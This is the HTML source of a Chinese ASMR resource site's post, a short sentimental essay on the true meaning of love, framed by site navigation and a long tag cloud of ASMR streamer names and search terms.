

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asmrvv.com/question/1764
body_size: 14279
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>爱情的真谛 - ASMR</title> 
<meta name="keywords" content="" />
<meta name="description" content="有时候，爱情会是一场错综复杂的游戏，让人窥见人性的善良与狡诈。但唯有真正懂得珍惜与包容，相互坦诚与信任，爱情才能长久。爱情的真谛在于给予，而非索取；在于扶持，而非挑剔。" />
<meta itemprop="datePubdate" content="2024-03-10 13:00:08" />
<meta itemprop="dateUpdate" content="2024-03-10 13:00:08" />
<meta property="bytedance:published_time" content="2024-03-10T13:00:08+08:00" />
<meta property="bytedance:lrDate_time" content="2024-03-10T13:00:08+08:00" />
<meta property="bytedance:updated_time" content="2024-03-10T13:00:08+08:00" />
<link rel="canonical" href="https://www.asmrvv.com/question/1764" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<link rel="stylesheet" href="https://www.asmrvv.com/wp-content/themes/asmr/style.css" type="text/css" media="screen" />
<link rel="shortcut icon" href="https://www.asmrvv.com/wp-content/themes/asmr/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="stylesheet" href="/jquery.fancybox.min.css">
<script src="/jquery.min.js"></script>
<script src="https://www.asmrvv.com/wp-content/themes/asmr/js/tux.js"></script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="ASMR RSS Feed" href="https://www.asmrvv.com/feed" />
<link rel="pingback" href="https://www.asmrvv.com/xmlrpc.php" />
<meta property="og:type" content="article"/>
        <meta property="article:published_time" content="2024-03-10T13:00:08+08:00"/>
        <meta property="og:release_date" content="2024-03-10T13:00:08+08:00"/>
        <meta property="article:author" content="ASMR" /><meta property="og:author" content="ASMR" /><meta property="og:url" content="https://www.asmrvv.com/question/1764"/><meta property="og:title" content="爱情的真谛-ASMR" /><meta property="article:published_first" content="ASMR,https://www.asmrvv.com/question/1764" /><meta property="og:description" content="有时候，爱情会是一场错综复杂的游戏，让人窥见人性的善良与狡诈。但唯有真正懂得珍惜与包容，相互坦诚与信任，爱情才能长久。爱情的真谛在于给予，而非索取；在于扶持，而非挑剔。" />
        <meta property="og:image" content="https://www.asmrvv.com/img/2024/03/d41d8cd98f00b204e9800998ecf8427e.jpg" />
        <meta itemprop="image" content="https://www.asmrvv.com/img/2024/03/d41d8cd98f00b204e9800998ecf8427e.jpg" /><meta name='robots' content='max-image-preview:large' />
</head>

<body class="post-template-default single single-post postid-1764 single-format-standard">

<header id="header">
    <div class="navtop">
	<div class="logo"><a href="https://www.asmrvv.com">ASMR</a><p>中文ASMR助眠网盘资源</p></div>
	<div class="search">
	    <form id="searchform" method="get" action="https://www.asmrvv.com">
		    <input type="text" value="" name="s" id="s" size="30" x-webkit-speech />
			<button type="submit" id="searchsubmit"><i class="iconfont">&#xe610;</i></button>
		</form>
	</div>	
	</div>
    <nav id="navigation">
    <ul id="nav"><li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.asmrvv.com/gc">国产ASMR</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.asmrvv.com/gw">国外ASMR</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-744"><a href="https://www.asmrvv.com/3dzhubo">3D主播</a></li>
</ul>    </nav>
</header>
<section id="content">	<div id="main">
				<div id="article">
			<header><h1>爱情的真谛</h1>
			<div class="info">
				<span class="meat_span"><i class="iconfont">&#xe629;</i>3D声控资源</span>
				<time class="meat_span"><i class="iconfont">&#xe62a;</i>2024-03-10</time>
				<span class="meat_span"><i class="iconfont">&#xe61f;</i> 686 次浏览</span>
                            </div></header>
			<article class="text"><p>爱情，是一种神秘而又奇妙的情感，它让人在无形中体会到幸福与快乐。有人说，爱情是人类最美好的情感，富有力量，让人变得勇敢，变得宽容，变得更加美好。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.asmrvv.com/img/2024/03/d41d8cd98f00b204e9800998ecf8427e.jpg" alt="" class="wp-image-54" /></figure>
<p>爱情并非仅仅是两个人之间的感情交流，更多的是一份责任与承诺。爱情是一种互相理解、互相包容的过程，需要用心灵去感知对方的需要、关心对方的感受。爱情也是一种包容和宽容，需要彼此认识到对方的不完美，接受并尊重。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.asmrvv.com/img/2024/03/1a16fae8006afc3e56b9aef14ba7e7e5.jpg" alt="爱情的真谛" class="wp-image-54" /></figure>
<p>有时候，爱情会是一场错综复杂的游戏，让人窥见人性的善良与狡诈。但唯有真正懂得珍惜与包容，相互坦诚与信任，爱情才能长久。爱情的真谛在于给予，而非索取；在于扶持，而非挑剔。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.asmrvv.com/img/2024/03/6bd173c226b434e244514003a11f4af4.jpg" alt="爱情的真谛-" class="wp-image-54" /></figure>
<p>爱情，源于内心的真挚与善意，是一种美好而又神圣的情感。在这个世界上，爱情是最珍贵的财富，让我们用心去珍惜，用情去感悟，让爱情的光芒，永远照耀在我们的心间。</p>
</article>
           		</div>
		        <nav class="post_link">
			<div class="prev">上一篇：<a href="https://www.asmrvv.com/question/1763" rel="prev">你喜欢喝茶吗？</a></div>
			<div class="next">下一篇：<a href="https://www.asmrvv.com/question/1765" rel="next">人生重要的伙伴</a></div>
        </nav>
	</div>
	<aside id="sidebar">
    <div class="widget widget_tag_cloud"><h3>标签</h3><div class="tagcloud"><a href="https://www.asmrvv.com/question/tag/bujiuyan" class="tag-cloud-link tag-link-430 tag-link-position-1" style="color:#D9534F;border: 1px solid #D9534F;">步韭烟</a>
<a href="https://www.asmrvv.com/question/tag/zhubomisshani" class="tag-cloud-link tag-link-788 tag-link-position-2" style="color:#D9534F;border: 1px solid #D9534F;">主播MISS哈尼</a>
<a href="https://www.asmrvv.com/question/tag/tianerduo" class="tag-cloud-link tag-link-302 tag-link-position-3" style="color:#D9534F;border: 1px solid #D9534F;">舔耳朵</a>
<a href="https://www.asmrvv.com/question/tag/%e5%93%84%e7%9d%a1" class="tag-cloud-link tag-link-21 tag-link-position-4" style="color:#D9534F;border: 1px solid #D9534F;">哄睡</a>
<a href="https://www.asmrvv.com/question/tag/xiamo" class="tag-cloud-link tag-link-240 tag-link-position-5" style="color:#D9534F;border: 1px solid #D9534F;">夏茉</a>
<a href="https://www.asmrvv.com/question/tag/asmrgaochao" class="tag-cloud-link tag-link-106 tag-link-position-6" style="color:#D9534F;border: 1px solid #D9534F;">ASMR高潮</a>
<a href="https://www.asmrvv.com/question/tag/yayayachen" class="tag-cloud-link tag-link-1126 tag-link-position-7" style="color:#D9534F;border: 1px solid #D9534F;">亚亚亚辰</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiamo" class="tag-cloud-link tag-link-241 tag-link-position-8" style="color:#D9534F;border: 1px solid #D9534F;">虎牙夏茉</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuanzhuboxizicc" class="tag-cloud-link tag-link-389 tag-link-position-9" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元主播溪子cc</a>
<a href="https://www.asmrvv.com/question/tag/douyuboluoxiaojiang" class="tag-cloud-link tag-link-776 tag-link-position-10" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼波罗小酱</a>
<a href="https://www.asmrvv.com/question/tag/guowaiasmrshengkongzhumianyounaxie" class="tag-cloud-link tag-link-696 tag-link-position-11" style="color:#D9534F;border: 1px solid #D9534F;">国外ASMR声控助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubopiyou" class="tag-cloud-link tag-link-723 tag-link-position-12" style="color:#D9534F;border: 1px solid #D9534F;">女主播痞幼</a>
<a href="https://www.asmrvv.com/question/tag/feiruola" class="tag-cloud-link tag-link-784 tag-link-position-13" style="color:#D9534F;border: 1px solid #D9534F;">费若拉</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumiananan" class="tag-cloud-link tag-link-78 tag-link-position-14" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠安安</a>
<a href="https://www.asmrvv.com/question/tag/chunqingjiujiu" class="tag-cloud-link tag-link-93 tag-link-position-15" style="color:#D9534F;border: 1px solid #D9534F;">纯情久久</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumianshipin" class="tag-cloud-link tag-link-482 tag-link-position-16" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠视频</a>
<a href="https://www.asmrvv.com/question/tag/asmrziyuan" class="tag-cloud-link tag-link-125 tag-link-position-17" style="color:#D9534F;border: 1px solid #D9534F;">ASMR资源</a>
<a href="https://www.asmrvv.com/question/tag/nuttovo" class="tag-cloud-link tag-link-820 tag-link-position-18" style="color:#D9534F;border: 1px solid #D9534F;">Nuttovo</a>
<a href="https://www.asmrvv.com/question/tag/feichangwudezhumian" class="tag-cloud-link tag-link-83 tag-link-position-19" style="color:#D9534F;border: 1px solid #D9534F;">非常污的助眠</a>
<a href="https://www.asmrvv.com/question/tag/gucigunian" class="tag-cloud-link tag-link-558 tag-link-position-20" style="color:#D9534F;border: 1px solid #D9534F;">顾辞顾念</a>
<a href="https://www.asmrvv.com/question/tag/axixidamowang" class="tag-cloud-link tag-link-361 tag-link-position-21" style="color:#D9534F;border: 1px solid #D9534F;">阿稀稀大魔王</a>
<a href="https://www.asmrvv.com/question/tag/zhumianziyuan" class="tag-cloud-link tag-link-146 tag-link-position-22" style="color:#D9534F;border: 1px solid #D9534F;">助眠资源</a>
<a href="https://www.asmrvv.com/question/tag/guazha" class="tag-cloud-link tag-link-665 tag-link-position-23" style="color:#D9534F;border: 1px solid #D9534F;">古阿扎</a>
<a href="https://www.asmrvv.com/question/tag/178deliutaiyang" class="tag-cloud-link tag-link-878 tag-link-position-24" style="color:#D9534F;border: 1px solid #D9534F;">178的刘太阳</a>
<a href="https://www.asmrvv.com/question/tag/wanwanbuxiangshui" class="tag-cloud-link tag-link-160 tag-link-position-25" style="color:#D9534F;border: 1px solid #D9534F;">晚婉不想睡</a>
<a href="https://www.asmrvv.com/question/tag/lunarexx" class="tag-cloud-link tag-link-16 tag-link-position-26" style="color:#D9534F;border: 1px solid #D9534F;">LunaRexx</a>
<a href="https://www.asmrvv.com/question/tag/shengkongzhumianzhibo" class="tag-cloud-link tag-link-921 tag-link-position-27" style="color:#D9534F;border: 1px solid #D9534F;">声控助眠直播</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiantianzai" class="tag-cloud-link tag-link-796 tag-link-position-28" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠甜崽</a>
<a href="https://www.asmrvv.com/question/tag/xiaqiaoen" class="tag-cloud-link tag-link-173 tag-link-position-29" style="color:#D9534F;border: 1px solid #D9534F;">夏乔恩</a>
<a href="https://www.asmrvv.com/question/tag/ribentaoerduozhuboyounaxie" class="tag-cloud-link tag-link-512 tag-link-position-30" style="color:#D9534F;border: 1px solid #D9534F;">日本掏耳朵主播有哪些</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuanzhubo" class="tag-cloud-link tag-link-383 tag-link-position-31" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元主播</a>
<a href="https://www.asmrvv.com/question/tag/eunzel" class="tag-cloud-link tag-link-917 tag-link-position-32" style="color:#D9534F;border: 1px solid #D9534F;">Eunzel</a>
<a href="https://www.asmrvv.com/question/tag/akiqiushui" class="tag-cloud-link tag-link-138 tag-link-position-33" style="color:#D9534F;border: 1px solid #D9534F;">aki秋水</a>
<a href="https://www.asmrvv.com/question/tag/huyuzz-chunjuan" class="tag-cloud-link tag-link-1110 tag-link-position-34" style="color:#D9534F;border: 1px solid #D9534F;">沪娱Zz-春卷</a>
<a href="https://www.asmrvv.com/question/tag/%e5%ae%89%e7%9c%a0" class="tag-cloud-link tag-link-18 tag-link-position-35" style="color:#D9534F;border: 1px solid #D9534F;">安眠</a>
<a href="https://www.asmrvv.com/question/tag/%e6%b1%a1%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0" class="tag-cloud-link tag-link-48 tag-link-position-36" style="color:#D9534F;border: 1px solid #D9534F;">污声控助眠</a>
<a href="https://www.asmrvv.com/question/tag/katongbaikelaowang" class="tag-cloud-link tag-link-567 tag-link-position-37" style="color:#D9534F;border: 1px solid #D9534F;">卡通百科老王</a>
<a href="https://www.asmrvv.com/question/tag/miaolaoshi" class="tag-cloud-link tag-link-107 tag-link-position-38" style="color:#D9534F;border: 1px solid #D9534F;">喵老师</a>
<a href="https://www.asmrvv.com/question/tag/haohhao" class="tag-cloud-link tag-link-153 tag-link-position-39" style="color:#D9534F;border: 1px solid #D9534F;">好H好</a>
<a href="https://www.asmrvv.com/question/tag/chenpeiqi" class="tag-cloud-link tag-link-607 tag-link-position-40" style="color:#D9534F;border: 1px solid #D9534F;">陈佩奇</a>
<a href="https://www.asmrvv.com/question/tag/ermengasmr" class="tag-cloud-link tag-link-104 tag-link-position-41" style="color:#D9534F;border: 1px solid #D9534F;">耳萌asmr</a>
<a href="https://www.asmrvv.com/question/tag/xingyu-xixiowo" class="tag-cloud-link tag-link-434 tag-link-position-42" style="color:#D9534F;border: 1px solid #D9534F;">星娱-希希owo</a>
<a href="https://www.asmrvv.com/question/tag/mianfeiasmrzaixianbofang" class="tag-cloud-link tag-link-565 tag-link-position-43" style="color:#D9534F;border: 1px solid #D9534F;">免费ASMR在线播放</a>
<a href="https://www.asmrvv.com/question/tag/zhangailing" class="tag-cloud-link tag-link-135 tag-link-position-44" style="color:#D9534F;border: 1px solid #D9534F;">张爱玲</a>
<a href="https://www.asmrvv.com/question/tag/zhuangnuanchen" class="tag-cloud-link tag-link-386 tag-link-position-45" style="color:#D9534F;border: 1px solid #D9534F;">庄暖晨</a>
<a href="https://www.asmrvv.com/question/tag/ribenmianfeishengkongyounaxie" class="tag-cloud-link tag-link-478 tag-link-position-46" style="color:#D9534F;border: 1px solid #D9534F;">日本免费声控有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumianhemin" class="tag-cloud-link tag-link-841 tag-link-position-47" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠赫敏</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanboboanya" class="tag-cloud-link tag-link-943 tag-link-position-48" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈波波安吖</a>
<a href="https://www.asmrvv.com/question/tag/qinqinnice" class="tag-cloud-link tag-link-617 tag-link-position-49" style="color:#D9534F;border: 1px solid #D9534F;">琴琴nice</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongpingtaiyounaxie" class="tag-cloud-link tag-link-781 tag-link-position-50" style="color:#D9534F;border: 1px solid #D9534F;">免费声控平台有哪些</a>
<a href="https://www.asmrvv.com/question/tag/yinlezhumian" class="tag-cloud-link tag-link-110 tag-link-position-51" style="color:#D9534F;border: 1px solid #D9534F;">音乐助眠</a>
<a href="https://www.asmrvv.com/question/tag/huishideshengyin" class="tag-cloud-link tag-link-60 tag-link-position-52" style="color:#D9534F;border: 1px solid #D9534F;">会湿的声音</a>
<a href="https://www.asmrvv.com/question/tag/3dhongshuijue" class="tag-cloud-link tag-link-86 tag-link-position-53" style="color:#D9534F;border: 1px solid #D9534F;">3D哄睡觉</a>
<a href="https://www.asmrvv.com/question/tag/guowaizhumianyounaxie" class="tag-cloud-link tag-link-881 tag-link-position-54" style="color:#D9534F;border: 1px solid #D9534F;">国外助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/huyabuerwanji" class="tag-cloud-link tag-link-349 tag-link-position-55" style="color:#D9534F;border: 1px solid #D9534F;">虎牙不二丸叽</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8f%a3%e8%85%94%e9%9f%b3" class="tag-cloud-link tag-link-25 tag-link-position-56" style="color:#D9534F;border: 1px solid #D9534F;">口腔音</a>
<a href="https://www.asmrvv.com/question/tag/huyagebiwangjiejie" class="tag-cloud-link tag-link-922 tag-link-position-57" style="color:#D9534F;border: 1px solid #D9534F;">虎牙隔壁王姐姐</a>
<a href="https://www.asmrvv.com/question/tag/linxiaomi" class="tag-cloud-link tag-link-331 tag-link-position-58" style="color:#D9534F;border: 1px solid #D9534F;">林晓蜜</a>
<a href="https://www.asmrvv.com/question/tag/fanjiamei" class="tag-cloud-link tag-link-312 tag-link-position-59" style="color:#D9534F;border: 1px solid #D9534F;">番茄妹</a>
<a href="https://www.asmrvv.com/question/tag/dayishujia" class="tag-cloud-link tag-link-176 tag-link-position-60" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉</a>
<a href="https://www.asmrvv.com/question/tag/beilaziyuan" class="tag-cloud-link tag-link-89 tag-link-position-61" style="color:#D9534F;border: 1px solid #D9534F;">贝拉资源</a>
<a href="https://www.asmrvv.com/question/tag/zhumianapp" class="tag-cloud-link tag-link-76 tag-link-position-62" style="color:#D9534F;border: 1px solid #D9534F;">助眠app</a>
<a href="https://www.asmrvv.com/question/tag/huyajinmimi" class="tag-cloud-link tag-link-980 tag-link-position-63" style="color:#D9534F;border: 1px solid #D9534F;">虎牙金米米</a>
<a href="https://www.asmrvv.com/question/tag/goutouluoli" class="tag-cloud-link tag-link-952 tag-link-position-64" style="color:#D9534F;border: 1px solid #D9534F;">狗头萝莉</a>
<a href="https://www.asmrvv.com/question/tag/ribenshengkongzhumian" class="tag-cloud-link tag-link-920 tag-link-position-65" style="color:#D9534F;border: 1px solid #D9534F;">日本声控助眠</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumianruanjianyounaxie" class="tag-cloud-link tag-link-700 tag-link-position-66" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠软件有哪些</a>
<a href="https://www.asmrvv.com/question/tag/wuzhumian" class="tag-cloud-link tag-link-139 tag-link-position-67" style="color:#D9534F;border: 1px solid #D9534F;">污助眠</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiansuna" class="tag-cloud-link tag-link-941 tag-link-position-68" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠苏娜</a>
<a href="https://www.asmrvv.com/question/tag/danshe" class="tag-cloud-link tag-link-205 tag-link-position-69" style="color:#D9534F;border: 1px solid #D9534F;">弹舌</a>
<a href="https://www.asmrvv.com/question/tag/letingzhuqianruo" class="tag-cloud-link tag-link-924 tag-link-position-70" style="color:#D9534F;border: 1px solid #D9534F;">乐听丶芊若</a>
<a href="https://www.asmrvv.com/question/tag/ermeng" class="tag-cloud-link tag-link-105 tag-link-position-71" style="color:#D9534F;border: 1px solid #D9534F;">耳萌</a>
<a href="https://www.asmrvv.com/question/tag/asmrerji" class="tag-cloud-link tag-link-70 tag-link-position-72" style="color:#D9534F;border: 1px solid #D9534F;">asmr耳机</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboxiaoyemao" class="tag-cloud-link tag-link-486 tag-link-position-73" style="color:#D9534F;border: 1px solid #D9534F;">女主播小野猫</a>
<a href="https://www.asmrvv.com/question/tag/%e5%a3%b0%e6%8e%a7" class="tag-cloud-link tag-link-19 tag-link-position-74" style="color:#D9534F;border: 1px solid #D9534F;">声控</a>
<a href="https://www.asmrvv.com/question/tag/mitaobobo" class="tag-cloud-link tag-link-708 tag-link-position-75" style="color:#D9534F;border: 1px solid #D9534F;">蜜桃啵啵</a>
<a href="https://www.asmrvv.com/question/tag/%e5%92%a9%e5%92%a9%e9%85%b1" class="tag-cloud-link tag-link-13 tag-link-position-76" style="color:#D9534F;border: 1px solid #D9534F;">咩咩酱</a>
<a href="https://www.asmrvv.com/question/tag/baibianshengyouwenjiang" class="tag-cloud-link tag-link-551 tag-link-position-77" style="color:#D9534F;border: 1px solid #D9534F;">百变声优雯酱</a>
<a href="https://www.asmrvv.com/question/tag/tutubibi" class="tag-cloud-link tag-link-159 tag-link-position-78" style="color:#D9534F;border: 1px solid #D9534F;">兔兔比比</a>
<a href="https://www.asmrvv.com/question/tag/zhumianshipinapp" class="tag-cloud-link tag-link-75 tag-link-position-79" style="color:#D9534F;border: 1px solid #D9534F;">助眠视频app</a>
<a href="https://www.asmrvv.com/question/tag/mxrcedxs-asmr" class="tag-cloud-link tag-link-765 tag-link-position-80" style="color:#D9534F;border: 1px solid #D9534F;">Mxrcedxs ASMR</a>
<a href="https://www.asmrvv.com/question/tag/ranranshijie" class="tag-cloud-link tag-link-357 tag-link-position-81" style="color:#D9534F;border: 1px solid #D9534F;">冉冉师姐</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiaqiaoen" class="tag-cloud-link tag-link-172 tag-link-position-82" style="color:#D9534F;border: 1px solid #D9534F;">虎牙夏乔恩</a>
<a href="https://www.asmrvv.com/question/tag/shengge-kk" class="tag-cloud-link tag-link-133 tag-link-position-83" style="color:#D9534F;border: 1px solid #D9534F;">盛鸽-KK</a>
<a href="https://www.asmrvv.com/question/tag/crunchy-asmr" class="tag-cloud-link tag-link-490 tag-link-position-84" style="color:#D9534F;border: 1px solid #D9534F;">Crunchy ASMR</a>
<a href="https://www.asmrvv.com/question/tag/asrmqishishiyezila" class="tag-cloud-link tag-link-650 tag-link-position-85" style="color:#D9534F;border: 1px solid #D9534F;">ASRM其实是椰子啦</a>
<a href="https://www.asmrvv.com/question/tag/zhumiannusheng" class="tag-cloud-link tag-link-55 tag-link-position-86" style="color:#D9534F;border: 1px solid #D9534F;">助眠女声</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanliuyameng" class="tag-cloud-link tag-link-1127 tag-link-position-87" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈刘雅萌</a>
<a href="https://www.asmrvv.com/question/tag/zhubolinghuaner" class="tag-cloud-link tag-link-452 tag-link-position-88" style="color:#D9534F;border: 1px solid #D9534F;">主播泠欢儿</a>
<a href="https://www.asmrvv.com/question/tag/huyazhumianzhuboyounajiwei" class="tag-cloud-link tag-link-509 tag-link-position-89" style="color:#D9534F;border: 1px solid #D9534F;">虎牙助眠主播有哪几位</a>
<a href="https://www.asmrvv.com/question/tag/caier" class="tag-cloud-link tag-link-201 tag-link-position-90" style="color:#D9534F;border: 1px solid #D9534F;">采耳</a>
<a href="https://www.asmrvv.com/question/tag/huyanaiyubutinghua" class="tag-cloud-link tag-link-406 tag-link-position-91" style="color:#D9534F;border: 1px solid #D9534F;">虎牙奶御不听话</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengyj-fanduoduo" class="tag-cloud-link tag-link-601 tag-link-position-92" style="color:#D9534F;border: 1px solid #D9534F;">正恒YJ-饭多多</a>
<a href="https://www.asmrvv.com/question/tag/loonar-asmr" class="tag-cloud-link tag-link-517 tag-link-position-93" style="color:#D9534F;border: 1px solid #D9534F;">Loonar ASMR</a>
<a href="https://www.asmrvv.com/question/tag/wanghongdouyanu" class="tag-cloud-link tag-link-414 tag-link-position-94" style="color:#D9534F;border: 1px solid #D9534F;">网红豆芽女</a>
<a href="https://www.asmrvv.com/question/tag/xueeryuanyuanziyuan" class="tag-cloud-link tag-link-148 tag-link-position-95" style="color:#D9534F;border: 1px solid #D9534F;">雪儿圆圆资源</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhubohuyuluoxin" class="tag-cloud-link tag-link-443 tag-link-position-96" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播沪娱洛歆</a>
<a href="https://www.asmrvv.com/question/tag/dingzhiasmr" class="tag-cloud-link tag-link-944 tag-link-position-97" style="color:#D9534F;border: 1px solid #D9534F;">定制asmr</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengrmxiaoyou" class="tag-cloud-link tag-link-685 tag-link-position-98" style="color:#D9534F;border: 1px solid #D9534F;">正恒RM小优</a>
<a href="https://www.asmrvv.com/question/tag/huyayuyuele" class="tag-cloud-link tag-link-170 tag-link-position-99" style="color:#D9534F;border: 1px solid #D9534F;">虎牙御御饿了</a>
<a href="https://www.asmrvv.com/question/tag/heminasmr" class="tag-cloud-link tag-link-69 tag-link-position-100" style="color:#D9534F;border: 1px solid #D9534F;">赫敏asmr</a>
<a href="https://www.asmrvv.com/question/tag/elles" class="tag-cloud-link tag-link-939 tag-link-position-101" style="color:#D9534F;border: 1px solid #D9534F;">Elles</a>
<a href="https://www.asmrvv.com/question/tag/taoerduozaixianguankanyounaxie" class="tag-cloud-link tag-link-945 tag-link-position-102" style="color:#D9534F;border: 1px solid #D9534F;">掏耳朵在线观看有哪些</a>
<a href="https://www.asmrvv.com/question/tag/chenyan" class="tag-cloud-link tag-link-663 tag-link-position-103" style="color:#D9534F;border: 1px solid #D9534F;">晨妍</a>
<a href="https://www.asmrvv.com/question/tag/xuanzilaoshi" class="tag-cloud-link tag-link-112 tag-link-position-104" style="color:#D9534F;border: 1px solid #D9534F;">轩子老师</a>
<a href="https://www.asmrvv.com/question/tag/shenmeshizhumian" class="tag-cloud-link tag-link-79 tag-link-position-105" style="color:#D9534F;border: 1px solid #D9534F;">什么是助眠</a>
<a href="https://www.asmrvv.com/question/tag/3dyin" class="tag-cloud-link tag-link-199 tag-link-position-106" style="color:#D9534F;border: 1px solid #D9534F;">3D音</a>
<a href="https://www.asmrvv.com/question/tag/huyayujiaohuang" class="tag-cloud-link tag-link-1135 tag-link-position-107" style="color:#D9534F;border: 1px solid #D9534F;">虎牙雨教皇</a>
<a href="https://www.asmrvv.com/question/tag/weimiquanwanghongxiayuzhen" class="tag-cloud-link tag-link-942 tag-link-position-108" style="color:#D9534F;border: 1px solid #D9534F;">微密圈网红夏雨贞</a>
<a href="https://www.asmrvv.com/question/tag/dayishujiacarrie" class="tag-cloud-link tag-link-175 tag-link-position-109" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉carrie</a>
<a href="https://www.asmrvv.com/question/tag/ppomofanjiamei" class="tag-cloud-link tag-link-311 tag-link-position-110" style="color:#D9534F;border: 1px solid #D9534F;">ppomo番茄妹</a>
<a href="https://www.asmrvv.com/question/tag/erciyuanzhumian" class="tag-cloud-link tag-link-145 tag-link-position-111" style="color:#D9534F;border: 1px solid #D9534F;">二次元助眠</a>
<a href="https://www.asmrvv.com/question/tag/haiwaizhumian" class="tag-cloud-link tag-link-602 tag-link-position-112" style="color:#D9534F;border: 1px solid #D9534F;">海外助眠</a>
<a href="https://www.asmrvv.com/question/tag/%e4%bb%98%e8%b4%b9asmr" class="tag-cloud-link tag-link-37 tag-link-position-113" style="color:#D9534F;border: 1px solid #D9534F;">付费asmr</a>
<a href="https://www.asmrvv.com/question/tag/anran" class="tag-cloud-link tag-link-845 tag-link-position-114" style="color:#D9534F;border: 1px solid #D9534F;">安然</a>
<a href="https://www.asmrvv.com/question/tag/with-sasha" class="tag-cloud-link tag-link-10 tag-link-position-115" style="color:#D9534F;border: 1px solid #D9534F;">With Sasha</a>
